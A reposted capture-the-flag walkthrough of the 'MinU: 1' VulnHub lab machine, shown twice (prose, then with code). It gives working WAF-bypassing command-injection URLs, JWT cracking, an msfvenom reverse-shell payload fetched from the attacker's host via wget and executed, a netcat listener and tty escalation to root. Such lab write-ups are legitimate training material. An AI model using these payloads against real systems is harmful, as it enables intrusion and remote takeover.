SS OYON
Clown Prince
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Hello Friends! Today we are going to solve another CTF challenge “MinU: 1” This boot2root is an Ubuntu Based virtual machine and has been tested using Virtualbox. The network interface of the virtual machine will take its IP settings from DHCP. Your goal is to capture the flag on /root.
You can download it from here:
Level: Easy/Intermediate
Penetrating Methodology
Walkthrough
Since the IP of the target machine is 192.168.1.108, therefore let’s start with nmap aggressive scan.


From the nmap scan result, we found port 80 is open for http service, let’s navigate to port 80 through browser.

Since we found nothing at the home page, therefore next we used dirb for web directory enumeration.
With the help of above command, we try to enumerate .php extension files and luckily we found a “test.php” file.

So, when we explored /test.php file in the browser, it welcomes us with the following web page, where we found a hyperlink for the next web page.
Here the web page “Read last visitor data” was vulnerable to remote code execution. As you can observe that in the URL we try to run pwd command. As result, it shown /var/www/html as the current directory.


Next, we had used wafwoof for scanning the type of web application firewall used on the target machine.
After we run wafw00f we find that the target machine has implemented modsecurity as web application firewall.
After finding out the WAF, we bypass it by executing following command in the URL.

Hence we found out the kernel details of the target machine.
Similarly, we run following command to find out available user directory inside the /home folder.

So we found bob could be the name of user directory.
Then we run following command to view the available file and folder inside /home/bob.
Here we found a file”._pw_”

Then we opened the above obtained file with help of cat command and for that we run the following command.
It put up some encoded text in front of us which could be the password but I did not know much about it, what this was, therefore I take help from google and found out that this is a JSON Web Token.

JSON Web Token (JWT) is an open standard (RFC 7519) that defines a compact and self-contained way for securely transmitting information between parties as a JSON object. This information can be verified and trusted because it is digitally signed. JWTs can be signed using a secret (with the HMAC algorithm) or a public/private key pair using RSA or ECDSA.
Source:
So I found a tool from the github to crack the JSON web token called c-jwt-cracker.

Copy the encoded text from the “._pw_” to decrypt it. Now run the c-jwt-crack tool and paste the encoded string as its argument as shown in the image.
This will give the password: “mlnv1”

Now let’s create a payload using msfvenom with the help of following command:

Above command will generate the elf payload, now we will transfer this malicious file “shell” to the target with the help of PHP server.

Then download the above malicious file with the help of wget, hence you can run the following command for downloading it into target machine.

Now let’s check whether the file is uploaded successfully or not!

Run following command to view the malicious file “shell” file inside the /tmp directory.
Yuppieee!!! In the given below image you can observe that we have successfully uploaded the shell file.
Now give the full permission to the uploaded file “shell” with the help of the following command:

Let’s verify the given permission with help of the following command:
Now let’s execute the file “shell” but do not forget to start netcat as the listener.

Hurray!!! We got the reverse shell of the target’s machine and now let’s try to grab the flag.txt file to finish this task. For grabbing the flag.txt file we need the root access and proper tty shell of the machine.
Here we try to use python-one-liner to spawn a tty shell but unfortunately python was not installed on the target machine. So instead we used environment variable to spawn the tty shell.
Now run the following commands to spawn the tty shell and then try to capture flag.txt file.
Boooom!!!! We have root access now let’s fetch the flag.txt file.

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
You can download it from here:
Loading…
www.vulnhub.com
Level: Easy/Intermediate
Penetrating Methodology
- Network scanning (Nmap)
- Web Directory Enumeration (Dirb)
- Found RCE Vulnerability
- Digging out JSON Web Token from inside ._pw_
- Obtain password by using “c-jwt-cracker” for JSON Web Token
- Generate elf payload (msfvenom)
- Upload the backdoor inside /tmp
- Obtain reverse session (Netcat)
- Go for root access
- Use environment shell to spawn proper tty shell
- Capture the Flag
Walkthrough
Since the IP of the target machine is 192.168.1.108, therefore let’s start with nmap aggressive scan.
Code:
nmap –A 192.168.1.108From the nmap scan result, we found port 80 is open for http service, let’s navigate to port 80 through browser.
Since we found nothing at the home page, therefore next we used dirb for web directory enumeration.
Code:
dirb http://192.168.1.108/ -X .phpWith the help of above command, we try to enumerate .php extension files and luckily we found a “test.php” file.
So, when we explored /test.php file in the browser, it welcomes us with the following web page, where we found a hyperlink for the next web page.
Here the web page “Read last visitor data” was vulnerable to remote code execution. As you can observe that in the URL we try to run pwd command. As result, it shown /var/www/html as the current directory.
Next, we had used wafwoof for scanning the type of web application firewall used on the target machine.
Code:
wafw00f http://192.168.1.108After we run wafw00f we find that the target machine has implemented modsecurity as web application firewall.
After finding out the WAF, we bypass it by executing following command in the URL.
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+lsb_release -aHence we found out the kernel details of the target machine.
Similarly, we run following command to find out available user directory inside the /home folder.
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+ls /homeSo we found bob could be the name of user directory.
Then we run following command to view the available file and folder inside /home/bob.
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+ls -la /home/bobHere we found a file”._pw_”
Then we opened the above obtained file with help of cat command and for that we run the following command.
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+cat /home/bob/._pw_It put up some encoded text in front of us which could be the password but I did not know much about it, what this was, therefore I take help from google and found out that this is a JSON Web Token.
JSON Web Token (JWT) is an open standard (RFC 7519) that defines a compact and self-contained way for securely transmitting information between parties as a JSON object. This information can be verified and trusted because it is digitally signed. JWTs can be signed using a secret (with the HMAC algorithm) or a public/private key pair using RSA or ECDSA.
Source:
Loading…
jwt.io
So I found a tool from the github to crack the JSON web token called c-jwt-cracker.
Code:
git clone https://github.com/brendan-rius/c-jwt-cracker.git
cd c-jwt-cracker/
apt-get install libssl-dev
make
Copy the encoded text from the “._pw_” to decrypt it. Now run the c-jwt-crack tool and paste the encoded string as its argument as shown in the image.
Code:
./jwtcrack [paste code here]This will give the password: “mlnv1”
Now let’s create a payload using msfvenom with the help of following command:
Code:
msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /root/Desktop/shellAbove command will generate the elf payload, now we will transfer this malicious file “shell” to the target with the help of PHP server.
Code:
php –S 0.0.0.0:80Then download the above malicious file with the help of wget, hence you can run the following command for downloading it into target machine.
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+wget+-O+/tmp/shell+
http://192.168.1.106/shell
Now let’s check whether the file is uploaded successfully or not!
Run following command to view the malicious file “shell” file inside the /tmp directory.
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+ls /tmpYuppieee!!! In the given below image you can observe that we have successfully uploaded the shell file.
Now give the full permission to the uploaded file “shell” with the help of the following command:
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+chmod 777 /tmp/shellLet’s verify the given permission with help of the following command:
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+ls -la /tmp/shellNow let’s execute the file “shell” but do not forget to start netcat as the listener.
Code:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+/tmp/shell
Code:
nc –lvp 4444Hurray!!! We got the reverse shell of the target’s machine and now let’s try to grab the flag.txt file to finish this task. For grabbing the flag.txt file we need the root access and proper tty shell of the machine.
Here we try to use python-one-liner to spawn a tty shell but unfortunately python was not installed on the target machine. So instead we used environment variable to spawn the tty shell.
Now run the following commands to spawn the tty shell and then try to capture flag.txt file.
Code:
bash -i
SHELL=/bin/bash script -q /dev/null
su root
Boooom!!!! We have root access now let’s fetch the flag.txt file.
Code:
ls
cat flag.txt
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here